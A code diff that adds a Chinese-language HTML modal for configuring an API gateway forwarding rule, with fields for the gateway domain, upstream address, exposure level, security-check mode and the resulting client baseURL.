       </div>
     </div>
 
+    <!-- Gateway Forward Modal -->
+    <div id="forward-modal" class="modal-overlay hidden" role="dialog" aria-modal="true" aria-labelledby="forward-modal-title">
+      <input type="hidden" id="forward-modal-original" value="">
+      <div class="modal-card">
+        <div class="modal-head">
+          <h3 id="forward-modal-title">新增转发规则</h3>
+          <button id="forward-modal-close" class="modal-close" type="button" aria-label="关闭">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+              <line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/>
+            </svg>
+          </button>
+        </div>
+        <div class="modal-body">
+          <div class="modal-field">
+            <label for="forward-host">网关域名 <span class="u-required">*</span></label>
+            <input id="forward-host" type="text" spellcheck="false" autocomplete="off" placeholder="api.ag.com" aria-describedby="forward-host-note">
+            <p id="forward-host-note" class="field-hint">客户端 baseUrl 使用 <code>https://&lt;该域名&gt;</code>，不含端口，也不能是 IP。</p>
+          </div>
+          <div class="modal-field">
+            <label for="forward-upstream">上游地址 <span class="u-required">*</span></label>
+            <input id="forward-upstream" type="url" inputmode="url" spellcheck="false" autocomplete="off" placeholder="https://api.xxx.com" aria-describedby="forward-upstream-note">
+            <p class="field-hint">上游根地址，<strong>不含 /v1</strong>；整个域名的路径原样透传。</p>
+            <p id="forward-upstream-note" class="field-note" role="status" aria-live="polite"></p>
+            <div class="modal-field-actions">
+              <button id="forward-probe" class="btn-sm-ghost" type="button">测试连通性</button>
+              <span id="forward-probe-status" class="status-note" aria-live="polite"></span>
+            </div>
+          </div>
+          <div class="modal-field">
+            <label for="forward-note">备注（可选）</label>
+            <input id="forward-note" type="text" placeholder="sub2api 生产">
+          </div>
+          <div class="modal-field forward-inline">
+            <label class="forward-check"><input id="forward-enabled" type="checkbox" checked> 启用</label>
+            <label class="forward-check">暴露面
+              <select id="forward-expose">
+                <option value="internal">internal（仅内网）</option>
+                <option value="public">public（任意客户端）</option>
+              </select>
+            </label>
+          </div>
+          <div class="modal-field">
+            <label>安检开关</label>
+            <div class="forward-inline">
+              <label class="forward-check"><input type="radio" name="forward-mode" value="policy"> 跟随策略（policy）</label>
+              <label class="forward-check"><input type="radio" name="forward-mode" value="custom"> 自定义（custom）</label>
+            </div>
+            <div id="forward-custom" class="hidden">
+              <p class="field-hint">「跟随策略」= 不覆盖，沿用现有三层结果；选「开」/「关」才会覆盖全局。右侧标注当前全局态。</p>
+              <div id="forward-filter-list" class="forward-filter-list"></div>
+              <p id="forward-baseline-warning" class="field-note err hidden"></p>
+            </div>
+          </div>
+          <div class="modal-field">
+            <label>对外 baseURL</label>
+            <div class="token-baseurl">
+              <code id="forward-baseurl">—</code>
+              <button id="forward-copy" class="btn-sm-ghost" type="button">复制</button>
+            </div>
+            <p class="field-hint">客户端只需把 baseUrl 指向该地址；同机部署时上游可直接写 <code>http://127.0.0.1:8317</code>。</p>
+          </div>
+        </div>
+        <div class="modal-foot">
+          <span id="forward-modal-error" class="modal-error" role="alert" aria-live="polite"></span>
+          <button id="forward-modal-cancel" class="btn-sm-ghost" type="button">取消</button>
+          <button id="forward-modal-submit" class="btn-sm" type="button">保存</button>
+        </div>
+      </div>
+    </div>
+
     <!-- Key View Modal -->
     <div id="key-modal" class="modal-overlay hidden" role="dialog" aria-modal="true" aria-labelledby="key-modal-title">
       <div class="modal-card">
